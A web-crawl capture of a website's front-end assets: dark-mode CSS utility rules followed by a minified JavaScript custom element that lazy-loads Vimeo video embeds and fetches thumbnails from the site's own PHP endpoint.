.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/vimeoLazy/lite-vimeo-embed.js
body_size: 2709
content:
!function(t) {
    "function" == typeof define && define.amd ? define(t) : t()
}((function() {
    "use strict";
    function t(e) {
        return (t = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }
        )(e)
    }
    function e(t, n) {
        return (e = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e,
            t
        }
        )(t, n)
    }
    function n(t, o, i) {
        return (n = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (t) {
                return !1
            }
        }() ? Reflect.construct : function(t, n, o) {
            var i = [null];
            i.push.apply(i, n);
            var r = new (Function.bind.apply(t, i));
            return o && e(r, o.prototype),
            r
        }
        ).apply(null, arguments)
    }
    function o(i) {
        var r = "function" == typeof Map ? new Map : void 0;
        return (o = function(o) {
            if (null === o || (i = o,
            -1 === Function.toString.call(i).indexOf("[native code]")))
                return o;
            var i;
            if ("function" != typeof o)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== r) {
                if (r.has(o))
                    return r.get(o);
                r.set(o, c)
            }
            function c() {
                return n(o, arguments, t(this).constructor)
            }
            return c.prototype = Object.create(o.prototype, {
                constructor: {
                    value: c,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            e(c, o)
        }
        )(i)
    }
    function i(t, e, n) {
        var o = document.createElement("link");
        o.rel = t,
        o.href = e,
        n && (o.as = n),
        o.crossorigin = !0,
        document.head.appendChild(o)
    }
    !function(t, e) {
        void 0 === e && (e = {});
        var n = e.insertAt;
        if ("undefined" != typeof document) {
            var o = document.head || document.getElementsByTagName("head")[0]
              , i = document.createElement("style");
            i.type = "text/css",
            "top" === n && o.firstChild ? o.insertBefore(i, o.firstChild) : o.appendChild(i),
            i.styleSheet ? i.styleSheet.cssText = t : i.appendChild(document.createTextNode(t))
        }
    }('lite-vimeo{font-size:10px;background-color:#000;position:relative;display:block;contain:content;background-position:50%;background-size:cover;cursor:pointer}lite-vimeo:after{content:"";display:block;padding-bottom:56.25%}lite-vimeo>iframe{width:100%;height:100%;position:absolute;top:0;left:0}lite-vimeo>.ltv-playbtn{width:6.5em;height:4em;background:rgba(23,35,34,.75);z-index:1;opacity:.8;border-radius:.5em;transition:all .2s cubic-bezier(0,0,.2,1);outline:0;border:0;cursor:pointer}lite-vimeo:hover>.ltv-playbtn{background-color:#00adef;opacity:1}lite-vimeo>.ltv-playbtn:before{content:"";border-color:transparent transparent transparent #fff;border-style:solid;border-width:10px 0 10px 20px}lite-vimeo>.ltv-playbtn,lite-vimeo>.ltv-playbtn:before{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}lite-vimeo.ltv-activated{cursor:unset}lite-vimeo.ltv-activated:before,lite-vimeo.ltv-activated>.ltv-playbtn{opacity:0;pointer-events:none}');
    var r = function(t) {
        var e, n;
        function o() {
            return t.call(this) || this
        }
        n = t,
        (e = o).prototype = Object.create(n.prototype),
        e.prototype.constructor = e,
        e.__proto__ = n;
        var r = o.prototype;
        return r.connectedCallback = function() {
            var t = this;
            this.videoId = encodeURIComponent(this.getAttribute("videoid"));
            var e = function(t) {
                var e = t.width
                  , n = t.height
                  , o = e
                  , i = n;
                return o % 320 != 0 && (o = 100 * Math.ceil(e / 100),
                i = Math.round(o / e * n)),
                {
                    width: o,
                    height: i
                }
            }(this.getBoundingClientRect())
              , n = e.width
              , i = e.height
              , r = window.devicePixelRatio || 1;
            n *= r,
            i *= r;
            $.ajax({
                url: "../../../_public/library/vimeoLazy/lite-vimeo-embed.php",
                method: "POST",
                data: {
                    vimeoID: this.videoId,
                },
                success: function (data) {
                    if(data.status == "success"){
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("'+data.message+'")')
                        console.log(`lite-vimeo[videoid=${data.vid}]`)
                        console.log(`background-image','url("${data.message}")`)
                    } else {
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                    }
                },
                error: function (data) {
                    $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                }
            });
            var u = document.createElement("button");
            u.type = "button",
            u.classList.add("ltv-playbtn"),
            u.ariaLabel = "Vimeo Play Button",
            this.appendChild(u),
            this.addEventListener("pointerover", o.t, {
                once: !0
            }),
            this.addEventListener("click", (function() {
                return t.o()
            }
            ))
        }
        ,
        o.t = function() {
            o.preconnected || (i("preconnect", "https://player.vimeo.com"),
            i("preconnect", "https://i.vimeocdn.com"),
            i("preconnect", "https://f.vimeocdn.com"),
            i("preconnect", "https://fresnel.vimeocdn.com"),
            o.preconnected = !0)
        }
        ,
        r.o = function() {
            var t = '\n<iframe width="640" height="360" frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://player.vimeo.com/video/' + this.videoId + '?autoplay=1"\n></iframe>';
            this.insertAdjacentHTML("beforeend", t),
            this.classList.add("ltv-activated")
        }
        ,
        o
    }(o(HTMLElement));
    customElements.define("lite-vimeo", r)
}
));
//# sourceMappingURL=lite-vimeo-embed.js.map